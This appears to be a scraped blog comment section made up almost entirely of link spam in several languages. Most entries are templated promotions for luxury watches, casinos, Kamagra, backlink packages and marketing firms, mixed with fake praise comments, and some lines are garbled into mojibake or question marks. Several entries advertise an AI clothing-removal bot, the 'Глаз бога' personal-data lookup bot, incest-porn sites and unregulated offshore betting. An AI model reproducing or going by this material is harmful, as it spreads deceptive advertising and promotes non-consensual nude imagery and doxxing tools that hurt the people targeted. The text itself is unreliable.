Модель Submariner от выпущенная в 1954 году стала первой дайверской моделью, выдерживающими глубину до 100 метров .
Часы оснащены 60-минутную шкалу, Triplock-заводную головку, обеспечивающие герметичность даже в экстремальных условиях.
Дизайн включает светящиеся маркеры, черный керамический безель , подчеркивающие спортивный стиль.
Часы Ролекс Субмаринер отзывы
Автоподзавод до 3 суток сочетается с перманентной работой, что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал эталоном дайверских часов , оцениваемым как коллекционеры .
Hiya, I am really glad I have found this info. Today bloggers publish only about gossips and net and this is actually irritating. A good website with interesting content, that is what I need. Thanks for keeping this site, I’ll be visiting it. Do you do newsletters? Can’t find it.
I like the efforts you have put in this, thank you for all the great content.
The Audemars Piguet Royal Oak redefined luxury watchmaking with its distinctive eight-sided design and bold integration of sporty elegance .
Spanning styles like limited-edition sand gold to diamond-set variants , the collection combines avant-garde aesthetics with mechanical innovation.
Starting at $20,000 to over $400,000, these timepieces cater to both luxury aficionados and newcomers seeking timeless value.
https://socialrus.com/story20857501/watches-audemars-piguet-royal-oak-luxury
The Perpetual Calendar models push boundaries with innovative complications , highlighting Audemars Piguet’s relentless innovation .
Featuring ultra-thin calibers like the 2385, each watch celebrates the brand’s legacy of craftsmanship .
Discover certified pre-owned editions and archival insights to elevate your collection .
Решения по отслеживанию времени поддерживают бизнес-процессы, автоматизируя учёт времени работы.
Современные платформы обеспечивают точный мониторинг в режиме реального времени , минимизируя ошибки в расчётах .
Интеграция с ERP-решениями упрощает формирование отчётов а также контроль больничными, сверхурочными.
контроль и анализ персонала
Упрощение задач экономит время менеджеров , давая возможность сфокусироваться на стратегических целях .
Интуитивно понятный интерфейс обеспечивает лёгкость использования даже для новичков , сокращая период адаптации.
Надёжные решения генерируют детальную аналитику , помогая принимать обоснованных решений .
Женская сумка — это неотъемлемый элемент гардероба, которая выделяет внешность каждой женщины.
Сумка способна переносить личные предметы и упорядочивать распорядок дня.
За счёт многообразия моделей и стилевых решений она создаёт любой образ.
сумки Loewe
Сумка — атрибут хорошего вкуса, который раскрывает уровень достатка своей владелицы.
Каждая модель повествует историю через материалы, подчёркивая уникальность женщины.
От миниатюрных клатчей до просторных тоутов — сумка подстраивается под ваши потребности.
Сумки Longchamp — это символ элегантности , где сочетаются вечные ценности и современные тенденции .
Изготовленные из эксклюзивных материалов, они отличаются неповторимым дизайном .
Иконические изделия пользуются спросом у путешественников уже много лет .
хобо Прада обзор
Каждая сумка с авторским дизайном подчеркивает хороший вкус, сохраняя практичность в повседневных задачах.
Бренд следует наследию, используя современные методы при сохранении шарма .
Выбирая Longchamp, вы делаете стильный аксессуар , а вступаете в историю бренда .
Татуировки — это уникальное искусство , где каждая линия несёт глубокий смысл и подчеркивает индивидуальность человека.
Для многих тату — душевный акцент, который напоминает о важных моментах и дополняет жизненный опыт.
Процесс создания — это ритуал доверия между художником и человеком, где тело становится полотном эмоций.
иглы для тату
Современные стили , от акварельных рисунков до традиционных орнаментов , помогают передать любую идею в изысканной форме .
Красота тату в их вечности вместе с хозяином , превращая воспоминания в незабываемый визуальный язык .
Подбирая эскиз, люди показывают своё «я» через цвета , создавая неповторимый шедевр , которое радует глаз каждый день.
Hello, dedicated seekers of ultimate body harmony! I once yielded to the glittering guise of quick-fix wellness wonders, snatching them eagerly whenever wellness warnings echoed. However, vital insights burst through, demonstrating they concealed threats to our core vitality, fueling a passionate pursuit for the essence of comprehensive healing and prevention. This awakening pulsed with life-affirming energy, affirming that strategic, wellness-amplifying choices enhance our innate health defenses and glow, rather than threatening our overall well-being.
At the peak of wellness turmoil, I revolutionized my approach to healing, seeking revolutionary wellness discoveries that blend time-honored health wisdom with modern nutritional science. Prepare for the vitality-vaulting core: kamagra 200mg, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. The health surge redefined my path: vitality thrives in balanced health synergy, careless overreliance weakens holistic defenses. Today, I’m energized by this health mission to invite you into health enlightenment, envisioning wellness as your lifelong health adventure.
Probing the core of wellness dynamics, I grasped the essential truth that health interventions must nurture and fortify, not at the expense of natural health balance. It’s a narrative rich in transformative health growth, encouraging you to rethink your everyday health habits for peak physical and mental vitality. And the health hook that pulls you deeper: balance.
Shimmering liquid textiles redefine 2025’s fashion landscape, blending futuristic elegance with sustainable innovation for everyday wearable art.
Gender-fluid silhouettes break traditional boundaries , featuring asymmetrical cuts that adapt to personal style across casual occasions.
AI-curated patterns merge digital artistry , creating one-of-a-kind textures that react to body heat for personalized expression.
https://www.freelancejob.ru/users/LePodium/info.php
Circular fashion techniques lead the industry , with biodegradable textiles reducing environmental impact without compromising bold design elements.
Holographic accessories elevate minimalist outfits , from nano-embroidered handbags to 3D-printed footwear designed for modern practicality .
Retro nostalgia fused with innovation defines the year, as 90s grunge textures reinterpret archives through climate-responsive materials for forward-thinking style.
Die Rolex Cosmograph Daytona gilt als Ikone der Uhrmacherkunst, kombiniert elegante Linien mit technischer Perfektion durch seine Tachymeterskala .
Erhältlich in Edelstahl überzeugt die Uhr durch ihre zeitlose Ästhetik und handgefertigte Details, die selbst anspruchsvollste Kunden begeistern .
Dank einer Batterie von bis zu drei Tagen ist sie ideal für sportliche Herausforderungen und behält stets ihre Genauigkeit unter jeder Bedingung .
Rolex Cosmograph Daytona 116509 herrenuhr
Das charakteristische Zifferblatt mit Perlmutt-Einsätzen unterstreichen den luxuriösen Touch, während die kratzfeste Saphirglase Zuverlässigkeit sicherstellen.
Über Jahrzehnte hinweg hat die Daytona ein Symbol für Ambition , geschätzt für ihre Seltenheit bei Investoren weltweit.
als Hommage an die Automobilgeschichte – die Cosmograph Daytona verkörpert Innovation und bleibt als unverwechselbares Statement für anspruchsvolle Träger .
Les modèles sportives intègrent des fonctionnalités innovantes au quotidien.
Dotées de GPS précis ainsi que de suivi du sommeil , elles répondent à chaque objectifs .
La durée offre une longue durée selon le modèle, adaptée aux usage quotidien.
Garmin Fenix 7X Sapphire Solar
Les outils de suivi analysent les étapes en plus de l’oxygène , pour un suivi complet .
Intuitives pour personnaliser, ces montres se synchronisent sans effort dans votre vie, grâce à un design intuitive .
Découvrir ces modèles c’est profiter de un partenaire de confiance dans la gestion de votre santé .
Dikkatli bahis yapmak, deneyiminizi azaltır.
Oyun bütçenizi net tanımlamak , kontrolü tutmaya olanak tanır.
Kendinizi sınırlandırma araçlarını kullanmak, sorunları engellemenize katkıda bulunur.
Alevtr Casino
Oyunların sorunlarının farkında olmak, uzun süreli keyif temin eder .
Erken aşamada profesyonel destek aramak, sorunları çözmeye yardımcı olur .
Bu adımlar , sorunsuz keyifli casino katılımı deneyimi zenginleştirir .
Excellent post. I was checking constantly this blog and I’m impressed! Very helpful info specifically the last part 🙂 I care for such information much. I was looking for this certain info for a long time. Thank you and best of luck.
Хорошая автомобильная резина — это основа уверенности на дороге, обеспечивающая надёжное торможение даже в дождь и снег .
Сертифицированная резина снижают вероятность заносов в условиях гололёда, обеспечивая контроль над движением.
Инвестиции в качественные шины сокращают расходы на ремонт за счёт оптимального качения .
http://www.oraerp.com/thread-254420.html
Плавность хода обеспечивается состояния резины , а также прочностью каркаса .
Регулярная замена изношенной резины защищает от преждевременного износа , гарантируя долговечность авто .
Отнеситесь серьёзно к выбору — это напрямую влияет вашу защиту на любом маршруте .
Some truly good info , Gladiolus I detected this. “The past is a guide post, not a hitching post.” by L. Thomas Holdcroft.
There are actually loads of details like that to take into consideration. That could be a great level to bring up. I offer the ideas above as basic inspiration however clearly there are questions like the one you carry up the place the most important factor shall be working in trustworthy good faith. I don?t know if finest practices have emerged around issues like that, however I’m sure that your job is clearly recognized as a good game. Both girls and boys really feel the impact of just a second’s pleasure, for the rest of their lives.
Goods delivery from China is trustworthy and efficient.
Our company delivers custom solutions for companies of any scale.
We handle all logistics processes to make your supply chain seamless.
air shipping from china price
With regular shipments, we secure timely arrival of your packages.
Clients trust our professional team and competitive rates.
Choosing us means certainty in every order.
Эффективные решения учёта рабочих смен способствуют улучшению производительности .
Автоматизация процессов устраняет ошибки в отчётности .
Администраторам легче контролировать загрузку сотрудников с детализацией.
https://wikidoc.info/tech/modern-approaches-to-management/
Сотрудники пользуются гибким графиком к своим данным .
Использование цифровых решений заметно оптимизирует управленческие задачи без лишних затрат .
Практика формирует доверие между отделами , повышая лояльность сотрудников.
I dugg some of you post as I cogitated they were very helpful very helpful
I’m truly enjoying the design and layout of your site. It’s a very easy on the eyes which makes it much more pleasant for me to come here and visit more often. Did you hire out a developer to create your theme? Outstanding work!
SEO Pyramid 10000 Backlinks
Backlinks of your site on forums, blocks, threads.
Three-stage backlink strategy
Step 1 – Standard external links.
Phase 2 – Links via 301 redirects from highly reliable sites with PR 9–10, for example –
Phase 3 – Submitting to analyzer sites –
The key benefit of link analysis platforms is that they display the Google search engine a website structure, which is crucial!
Explanation for Stage 3 – only the homepage of the site is submitted to SEO checkers, other pages aren’t accepted.
I complete all steps sequentially, resulting in 10,000–20,000 backlinks from the three stages.
This backlink strategy is highly efficient.
Demonstration of placement on analyzer sites via a text file.
В мессенджере Telegram появилась функция звёзд.
Теперь люди могут выделять важные сообщения.
Это дает возможность быстро открывать нужную информацию.
орден красной звезды купить
Функция удобна для деловых задач.
Благодаря этому легко оставить ключевые моменты.
Такой инструмент бережёт время и делает общение эффективнее.
Домашние задания играют ключевую роль в процессе обучения.
Они помогают повторять новый материал.
Постоянное выполнение домашних заданий формирует дисциплину.
Задания также учат планированию.
https://kudchompu.go.th/forum/suggestion-box/716782-bijasnja-c-s-bicn-sh-lini-u-v-vip-ln-nii-sh-linih
Благодаря им школьники готовятся к проверочным работам.
Учителя могут оценить уровень знаний.
Таким образом, домашние задания являются необходимыми для успеха.
On this site you can discover a lot of useful information.
It is created to support you with multiple topics.
You will get simple explanations and everyday examples.
The content is regularly refreshed to stay up-to-date.
https://aldv.info
It’s a excellent resource for self-development.
Anyone can get value from the materials here.
Feel free to exploring the site today.
Saludo cordialmente a todos los fanaticos de las tragamonedas !
Las casas de apuestas extranjeras que aceptan espaГ±oles ofrecen a los jugadores espaГ±oles mГЎs libertad que las reguladas. Muchos usuarios eligen casas de apuestas extranjeras que aceptan espaГ±oles porque permiten mejores cuotas y mГЎs promociones. casas de apuestas extranjeras AdemГЎs, registrarse en casas de apuestas extranjeras que aceptan espaГ±oles suele ser rГЎpido y sencillo.
Las casasdeapuestasextranjeras.xyz ofrecen a los jugadores espaГ±oles mГЎs libertad que las reguladas. Muchos usuarios eligen casasdeapuestasextranjeras.xyz porque permiten mejores cuotas y mГЎs promociones. AdemГЎs, registrarse en casasdeapuestasextranjeras.xyz suele ser rГЎpido y sencillo.
Todo lo que debes saber sobre casas apuestas extranjeras en 2025 – п»їhttps://casasdeapuestasextranjeras.xyz/
Ojala disfrutes de increibles triunfos !
casas de apuestas internacionales
Here you can find a lot of useful information.
It is created to help you with different topics.
You will see simple explanations and everyday examples.
The content is regularly updated to stay current.
https://diqi.us
It’s a reliable resource for research.
All users can benefit from the materials here.
Start reading the site now.
Crash mechanics games are browser games with a interactive experience.
They include a increasing multiplier that players can watch in real time.
The goal is to make a move before the multiplier crashes.
crash csgo
Such games are well-known for their straightforward play and thrill.
They are often used to test timing.
A lot of platforms showcase crash games with varied designs and features.
You can check out these games today for a fun experience.
В Telegram появилась свежая функция — система звёзд.
Они используются для мотивации создателей.
Любой пользователь имеет возможность дарить звёзды каналам.
купить звезды официально
Звёзды переводятся в финансовое вознаграждение.
Это простой способ поблагодарить авторов.
Попробуйте функцию уже немедленно.
Today, I went to the beach with my kids. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She placed the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is totally off topic but I had to tell someone!
Приобретение автозапчастей через интернет является всё более востребованной среди покупателей.
Интернет-магазины предлагают широкий каталог комплектующих для разных моделей автомобилей.
Тарифы в интернет-площадках часто ниже, чем в традиционных магазинах.
Покупатели имеют возможность анализировать предложения разных поставщиков прямо из дома.
Exzap магазин масел
Кроме того, простая система доставки позволяет получить заказ без задержек.
Отзывы других клиентов дают возможность выбрать качественные автозапчасти.
Многие сервисы предоставляют страховку на запчасти, что повышает доверие покупателей.
Таким образом, онлайн-покупка автозапчастей выгодна и удобна.
I’ve been absent for a while, but now I remember why I used to love this web site. Thanks, I will try and check back more frequently. How frequently you update your web site?
Подбор косметологического оборудования — важный шаг в развитии красоты.
Для начала стоит уточнить потребности и направления, которые вы планируете предоставлять.
Необходимо проверить разрешения и производителя выбранного оборудования.
Рекомендации прошлых пользователей помогут сформировать обоснованный решение.
купить аппарат для озонотерапии
Также необходимо проанализировать набор функций и удобство использования.
Начальная демонстрация оборудования позволяет понять эффективность работы.
Не забудьте оценить тарифы и гарантийные условия.
Взвешенный выбор техники способен улучшить репутацию салона.
Здесь размещена актуальная и полезная данные по многим темам.
Гости могут найти подсказки на популярные темы.
Материалы размещаются постоянно, чтобы вы каждый могли изучать свежую аналитику.
Простая организация сайта помогает быстро найти нужные разделы.
https://ksadm.ru/muzhchina-i-zhenshhina/inczest-porno-mify-interes-i-kulturnyj-kontekst
Большое количество рубрикаторов делает ресурс универсальным для разных посетителей.
Любой сможет выбрать советы, которые подходят именно ей.
Присутствие понятных рекомендаций делает сайт особенно значимым.
Таким образом, данный сайт — это надёжный помощник полезной информации для каждого пользователей.
Отечественная мода характеризуется самобытностью и интересной традицией.
Сегодняшние бренды опираются в традиционных образах, создавая стильные модели.
В показах всё чаще появляются креативные комбинации стилей.
Отечественные дизайнеры популяризируют устойчивый подход к разработке одежды.
tatyana kochnova atelier
Потребители всё больше следит за самобытные тенденции из России.
СМИ о моде рассказывают о новых коллекциях и дизайнерах.
Молодые бренды получают известность как в стране, так и за рубежом.
В итоге российская мода активно развиваться, объединяя традиции и современность.
Whenever engaging in online gaming, it is important to define boundaries on your activity.
Responsible gaming means keeping track of your time and spending.
Always be aware to see it as a hobby rather than a way to earn money.
Take advantage of the safety features many platforms provide to help you maintain control.
It’s wise to take breaks regularly and evaluate your gaming habits.
https://doodleordie.com/profile/chickenkari
Look for support or advice if you notice problems with your play.
Discussing your gaming limits with friends or family can improve your self-awareness.
By practicing responsible gaming, you get i-gaming while protecting your well-being.
Самостоятельные девушки — это уникальные личности, которые отстаивают свою независимость.
Они отдают предпочтение к осознанному подходу в общении.
Такие девушки часто обладают четким характером и сформированными жизненными ценностями.
Они не стесняются выражать свои позиции.
https://donetsk.spaxam.net/
Взаимодействие с ними нередко получается интересным.
Они умеют понимать собеседника и строить глубокие отношения.
Такие девушки влияют окружающих своей подлинностью.
Они идут своим путем, не подстраиваясь под чужие ожидания.
Выбор врача-остеопата — ответственный процесс на пути к улучшению самочувствия.
Сначала стоит уточнить свои проблемы и ожидания от лечения у остеопата.
Важно проверить образование и стаж выбранного врача.
Отзывы клиентов помогут сделать уверенный подбор.
https://subscribe.ru/group/poslednie-novosti-i-aktualnyie-zametki/19083468/
Также необходимо обратить внимание подходы, которыми оперирует остеопат.
Первая сессия помогает оценить, насколько удобно вам общение и подход специалиста.
Стоит также проанализировать тарифы и формат приёма (например, очно).
Взвешенный выбор врача позволит сделать эффективнее процесс восстановления.
На этом сайте размещена актуальная и практичная информация по многим вопросам.
Читатели могут найти подсказки на актуальные проблемы.
Материалы пополняются постоянно, чтобы вы могли получать новую подборку.
Удобная навигация сайта помогает быстро выбрать нужные разделы.
порно
Большое количество тем делает ресурс полезным для разных посетителей.
Каждый посетитель сможет подобрать советы, которые интересуют именно вам.
Присутствие понятных рекомендаций делает сайт особенно полезным.
Таким образом, площадка — это надёжный помощник полезной информации для любого пользователей.
Новейшее техническое оснащение играет ключевую часть в обследовании и работе пациентов.
Медицинские центры всё чаще оснащаются инновационную системы.
Это обеспечивает специалистам проводить быстрые оценки.
Новые приборы создают комфорт и для больных, и для медиков.
https://forum.motoshkola.od.ua/threads/kakie-chastnye-kliniki-forumchane-predpochitaete-v-nashem-gorode.65344/
Внедрение высоких технологий способствует результативное лечение.
Большинство устройства содержат опции для точного контроля состояния здоровья.
Врачи могут оперативно принимать решения, основываясь на данных аппаратуры.
Таким образом, современное медоборудование повышает эффективность медицины.
The platform offers tons of captivating and helpful information.
On this platform, you can find different topics that cover many relevant areas.
All materials is written with attention to detail.
The content is frequently updated to keep it relevant.
Readers can gain fresh knowledge every time they visit.
It’s a wonderful source for those who are interested in thoughtful reading.
Many people consider this website to be reliable.
If you’re looking for quality information, you’ll definitely find it here.
https://alongwalker.info
o72t3g
Artistic photography often focuses on highlighting the beauty of the natural shape.
It is about light rather than appearance.
Professional photographers use natural tones to reflect atmosphere.
Such images capture artistry and personality.
https://xnudes.ai/
Every frame aims to evoke feelings through form.
The goal is to show inner grace in an elegant way.
Observers often value such work for its creativity.
This style of photography unites art and vision into something truly unique.
sq330a
Fine-art photography often focuses on highlighting the beauty of the natural shape.
It is about expression rather than surface.
Experienced photographers use natural tones to convey emotion.
Such images celebrate authenticity and individuality.
https://xnudes.ai/
Each photo aims to show emotion through movement.
The goal is to portray inner grace in an artful way.
Observers often admire such work for its emotional power.
This style of photography unites art and aesthetics into something truly unique.
wvozej
Интернет сервисы для общения позволяют пользователям знакомиться по интересам.
Такое знакомство расширяет кругозор.
Множество людей отмечают, что онлайн-знакомства помогают переключиться после работы.
Это простой способ для поиска общения.
https://cherylcole.ru/muzhchina-i-zhenshhina/porno-onlajn-inczest-interes-i-kulturnyj-kontekst/
Основное — сохранять вежливость и уважение в переписке.
Позитивное общение помогает настроение.
Такие платформы созданы для тех, кто хочет найти друзей по духу.
Современные сервисы становятся частью отдыха с пользой.
Нейросетевые боты для улучшения снимков становятся всё более удобными.
Они используют AI-технологии для автоматической коррекции изображений.
С помощью таких ботов можно заменить одежду на фото без опыта.
Это экономит время и обеспечивает точную обработку.
раздеть онлайн
Большинство пользователи применяют такие боты для контента.
Они способствуют создавать эстетичные фотографии даже на смартфоне.
Интерфейс таких систем простое, поэтому с ними просто разобраться.
Совершенствование нейросетей делает фотообработку доступной для каждого.
Интеллектуальные боты для мониторинга источников становятся всё более востребованными.
Они позволяют собирать открытые данные из разных источников.
Такие инструменты подходят для журналистики.
Они умеют точно систематизировать большие объёмы информации.
глазбога.рф телеграмм
Это способствует получить более объективную картину событий.
Многие системы также включают инструменты фильтрации.
Такие сервисы популярны среди исследователей.
Развитие технологий делает поиск информации эффективным и наглядным.
Influencer marketing has become one of the most effective approaches in modern promotion.
It helps organizations to reach their customers through the recommendations of content creators.
Influencers share stories that inspire trust in a service.
The key advantage of this approach is its authenticity.
https://www.tflagman.ru/2025/05/28/9299962-yoloco-predstavlyaet-revolyucionnuyu-platform-o7m/
People tend to react more actively to personal recommendations than to classic advertising.
Companies can carefully identify channels to target the right market.
A strategic influencer marketing campaign strengthens reputation.
As a result, this form of promotion has become an essential part of brand strategy.
Системы хранения корпоративной информации сегодня играет основную функцию в деятельности предприятий.
Оно гарантирует сохранность коммерческих данных и удобное хранение в рабочем процессе.
Надёжные системы хранения позволяют упорядочивать критически важные наборы информации.
Компании, которые применяют передовые платформы, уменьшают возможность ошибок.
https://procompsoft.ru/obzory-i-testy/services-and-companies/data-management-platform.html
Большое значение уделяется резервному копированию и защите данных при сбоях.
Современные решения часто функционируют на основе гибридных систем.
Это улучшает надёжность корпоративной инфраструктуры и снижает расходы на обслуживание.
Вложения в качественное хранение данных — это основа в устойчивую безопасность компании.
Influencer marketing has become one of the most popular tools in online promotion.
It allows companies to connect with their followers through the trust of content creators.
Creators publish posts that inspire trust in a product.
The main advantage of this approach is its genuine communication.
https://yoloco.io/beauty-influenciador-goiania
People tend to respond more actively to sincere messages than to classic advertising.
Brands can effectively choose channels to reach the right group.
A strategic influencer marketing campaign enhances visibility.
As a result, this method of promotion has become an essential part of modern marketing.
Прокат строительной техники сегодня является удобным способом для строительных компаний.
Она даёт возможность решать задачи без обязательства покупки оборудования.
Поставщики, предлагающие такую услугу, предлагают широкий выбор машин для разных направлений.
В парке можно найти экскаваторы, катки и другие виды техники.
https://siteproremont.ru/novosti/arenda-avtokrana-osnovnyie-parametryi-i-usloviya.html
Ключевое преимущество аренды — это экономия средств.
Кроме того, арендатор может рассчитывать на проверенную технику, с полным обслуживанием.
Надёжные компании оформляют понятные соглашения.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к эффективность в работе.
Поиск digital-агентства — ключевой момент в продвижении бренда.
Перед тем как начать работу, стоит изучить портфолио выбранного агентства.
Профессиональная команда всегда действует на основе исследований и опирается на цели клиента.
Важно убедиться, какие инструменты предлагает агентство: SMM, email-маркетинг и другие направления.
http://www.detiseti.ru/modules/newbb_plus/viewtopic.php?topic_id=79392&post_id=271190&order=0&viewmode=flat&pid=0&forum=13#271190
Хорошим признаком является открытая отчётность и реальные показатели.
Кейсы заказчиков помогут понять, насколько результативно агентство выполняет задачи.
Не стоит выбирать по стоимости услуг, ведь эффективность стратегии зависит от профессионализма специалистов.
Взвешенный выбор команды специалистов позволит достичь целей и повысить эффективность.
Нейросетевые онлайн-сервисы для мониторинга источников становятся всё более востребованными.
Они помогают находить публичные данные из разных источников.
Такие инструменты подходят для исследований.
Они способны точно анализировать большие объёмы контента.
глазбо
Это позволяет получить более объективную картину событий.
Некоторые системы также предлагают функции визуализации.
Такие боты популярны среди исследователей.
Совершенствование технологий делает поиск информации доступным и удобным.
Современные боты для поиска информации становятся всё более удобными.
Они дают возможность изучать доступные данные из интернета.
Такие боты используются для исследований.
Они умеют оперативно анализировать большие объёмы контента.
telegram bot глаз бога
Это позволяет создать более точную картину событий.
Отдельные системы также обладают удобные отчёты.
Такие платформы широко используются среди исследователей.
Совершенствование технологий превращает поиск информации доступным и удобным.
?? ???? ????? ?? ??????? ??????? ?????????? ?????????? ??????????.
?????? ???????????? ?? ???, ??? ???? ???????????? ??????.
??????, ??????????? ?????, ???? ??????????? ?????? ?????? ? ????? ?????? ????????.
??????? ????????? ???????????, ????? ???? ???????????.
https://1sexxx.ru
???? ????????, ??????? ??????????????? ????? ????? ?????.
????? ???????????? ???????? ????????? ???????, ?????????? ??? ????????????.
??? ????????? ?????? ? ??????? ? ?????????.
??????? ???? ????, ?? ????????? ??????? ?????????? ???????? ????????.
Responsible gaming is crucial for ensuring a balanced gaming experience.
It helps players benefit from the activity without negative consequences.
Being aware of your limits is a main principle of responsible play.
Players should establish clear time limits before they start playing.
High RTP Slots Australia
Short pauses can help maintain focus and stay relaxed.
Honesty about one’s habits is important for keeping gaming a fun activity.
Many companies now promote responsible gaming through awareness programs.
By being aware, every player can enjoy gaming while protecting their wellbeing.
Современные боты для мониторинга источников становятся всё более популярными.
Они помогают находить публичные данные из интернета.
Такие решения применяются для журналистики.
Они могут точно систематизировать большие объёмы информации.
бот глаз бога авто
Это позволяет сформировать более объективную картину событий.
Многие системы также включают удобные отчёты.
Такие боты популярны среди специалистов.
Эволюция технологий делает поиск информации эффективным и быстрым.
Интеллектуальные боты для поиска информации становятся всё более востребованными.
Они дают возможность находить публичные данные из социальных сетей.
Такие решения подходят для журналистики.
Они способны быстро обрабатывать большие объёмы данных.
глаз бог тг
Это способствует создать более объективную картину событий.
Некоторые системы также обладают инструменты фильтрации.
Такие платформы широко используются среди аналитиков.
Эволюция технологий делает поиск информации эффективным и быстрым.
На данной площадке вы сможете найти много актуальной информации.
Ресурс создан на тех, кто ищет практическая информация.
Публикации, размещённые здесь, помогают понять в разных вопросах.
Все тексты регулярно обновляется, чтобы быть современными.
https://foodrussia.net
Меню простая, поэтому найти нужный раздел очень легко.
Любой пользователь способен найти контент, соответствующие его вопросам.
Ресурс разработан с учётом потребностей о посетителях.
Посещая этот сайт, вы находите ценный ресурс полезных сведений.
Современные поисковые системы для мониторинга источников становятся всё более удобными.
Они дают возможность находить публичные данные из социальных сетей.
Такие инструменты применяются для журналистики.
Они способны оперативно анализировать большие объёмы контента.
бот пробив по номеру глаз бога
Это способствует сформировать более полную картину событий.
Многие системы также предлагают функции визуализации.
Такие платформы активно применяются среди специалистов.
Совершенствование технологий превращает поиск информации доступным и быстрым.
Современные поисковые системы для мониторинга источников становятся всё более востребованными.
Они помогают изучать доступные данные из разных источников.
Такие инструменты подходят для исследований.
Они умеют оперативно обрабатывать большие объёмы данных.
глпз брга бот
Это помогает создать более объективную картину событий.
Отдельные системы также обладают инструменты фильтрации.
Такие платформы активно применяются среди специалистов.
Совершенствование технологий превращает поиск информации более точным и удобным.
Collaboration with influencers has become one of the most effective tools in online promotion.
It enables organizations to connect with their audience through the voice of public figures.
Bloggers produce stories that inspire trust in a brand.
The key advantage of this approach is its genuine communication.
Yoloco
People tend to react more actively to sincere stories than to traditional advertising.
Companies can carefully choose influencers to reach the right group.
A strategic influencer marketing campaign strengthens reputation.
As a result, this method of promotion has become an important part of brand strategy.
Выбор компании по онлайн-продвижению — ответственный шаг в росте компании.
Прежде чем приступить к сотрудничеству, стоит оценить репутацию выбранного партнёра.
Профессиональная команда всегда действует на основе исследований и опирается на потребности заказчика.
Необходимо убедиться, какие методы предлагает агентство: контекстная реклама, брендинг и другие направления.
https://busiprof.ru/vzlet-media-zapuskaet-innovacionnuyu-uslug-6doxr/
Плюсом является открытая коммуникация и обоснованные показатели.
Отзывы клиентов помогут сделать вывод, насколько эффективно агентство ведёт кампании.
Не рекомендуется ориентироваться только на низкой цене, ведь эффективность стратегии зависит от опыта специалистов.
Грамотный выбор партнёра по маркетингу обеспечит укрепить позицию и увеличить прибыль.
Выбор интернет-маркетингового агентства — ответственный этап в росте бренда.
До того как приступить к сотрудничеству, стоит проверить репутацию выбранного подрядчика.
Профессиональная команда всегда действует на основе данных и опирается на особенности проекта.
Важно уточнить, какие услуги применяет агентство: SEO, email-маркетинг и другие направления.
Положительным сигналом Vzlet Media является открытая коммуникация и достижимые цели.
Рекомендации помогут сделать вывод, насколько качественно агентство выполняет задачи.
Лучше не ориентироваться только на стоимости услуг, ведь эффективность стратегии зависит от подхода специалистов.
Взвешенный выбор партнёра по маркетингу поможет достичь целей и улучшить видимость бренда.
Услуги по аренде техники сегодня остаётся выгодным вариантом для организаций.
Она позволяет реализовывать проекты без обязательства содержания машин.
Современные компании, предлагающие такую услугу, предлагают ассортимент машин для любых задач.
В парке можно найти экскаваторы, самосвалы и другое оборудование.
https://the-master.ru/poleznoe/sravnenie-stoimosti-arendy-i-pokupki-ekskavatorov
Основное достоинство аренды — это отсутствие затрат на обслуживание.
Также, арендатор имеет доступ к проверенную технику, с полным обслуживанием.
Профессиональные компании заключают понятные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто ценит эффективность в работе.
Аренда спецтехники сегодня остаётся выгодным решением для строительных компаний.
Она даёт возможность решать задачи без обязательства приобретения машин.
Современные компании, предлагающие такую услугу, предлагают разнообразие техники для разных направлений.
В парке можно найти автокраны, самосвалы и другое оборудование.
http://oldmetal.ru/forum/index.php?PHPSESSID=fb46613b6ec798465f23e7de9dffef1e;topic=2631.new#new
Главный плюс аренды — это отсутствие затрат на обслуживание.
Помимо этого, арендатор может рассчитывать на современную технику, готовую к работе.
Опытные компании предлагают прозрачные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит надежность в работе.
Аренда спецтехники сегодня остаётся практичным решением для организаций.
Она даёт возможность решать задачи без необходимости содержания дорогой техники.
Современные компании, предлагающие такую услугу, предоставляют ассортимент машин для любых задач.
В парке можно найти автокраны, самосвалы и другое оборудование.
https://kudprathay.go.th/forum/suggestion-box/942781-zn-gd-n-i-i-s-r-i-linu-hni-u-v-pr-d-l-h-s-k
Главный плюс аренды — это экономия средств.
Кроме того, арендатор имеет доступ к современную технику, поддерживаемую в порядке.
Надёжные компании оформляют понятные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто стремится к экономию в работе.
Reactoonzは、独自のカスケード機能やエネルギーボーナスによって、他のスロットとは一線を画する体験を提供します。続編のReactoonz 2では、より多彩な演出が加わり、戦略性と演出の深みが進化しています。 プレイアモカジノでは、以下のようなボーナスが用意されています。 プレイアモカジノでは、以下のようなボーナスが用意されています。 また、落ち物式のオンラインスロットであることから連続配当が狙えるのがリアクトゥーンズ2の魅力です。フリースピンボーナスはないものの、ベースゲームで頻繁に配当を獲得することができるため、飽きずにプレイすることができるでしょう。
http://sites.estvideo.net/alvasoft/forum/topic-3-156448-1.html#bas
ガーガントゥーンズ(Gargantoonz)とは、Play’nGO(プレインゴー)社より2023年11月30日にリリースされたリアクトゥーンズシリーズ最新作となるビデオスロットゲームです。 今回のリリースされるGargantoonzは、今までのリアクトゥーンズシリーズのスロットと比較した場合、ペイアウト率は最も低くなっています。しかし、最高の配当倍率というのはシリーズの中では、2番目に高い数値になっています。 ライターアンテナのオススメビデオスロットは何と言っても『ゲーツオブオリンポス(Gates Of Olympus)』だよ~~!通常モードでもゼウス様がマルチプライヤー玉を落としてくれるから、ビッグウィンを取れますし何度も取りました☆( ´∀`)σ)д`)
Дизельное топливо — это важный вид топлива, который нашёл применение в различных сферах.
Посредством своей экономичности дизельное топливо позволяет достичь длительную производительность двигателей.
Соответствующее стандартам топливо способствует бесперебойность функционирования техники.
Особое значение имеет химический баланс топлива, ведь низкосортные добавки могут снизить эффективность.
Производители дизельного топлива должны выполнять нормы безопасности.
Новые методы позволяют оптимизировать технические свойства.
Перед приобретением дизельного топлива важно обращать внимание на условия хранения.
Доставка и содержание топлива также влияют на его свойства.
Некачественное топливо может вызвать увеличению расхода.
Поэтому использование проверенных поставщиков — необходимое условие.
В настоящее время представлено множество вариантов дизельного топлива, отличающихся по назначению.
Морозостойкие виды дизельного топлива обеспечивают возможность функционирование оборудования даже при низких температурах.
С появлением инноваций качество топлива постоянно растёт.
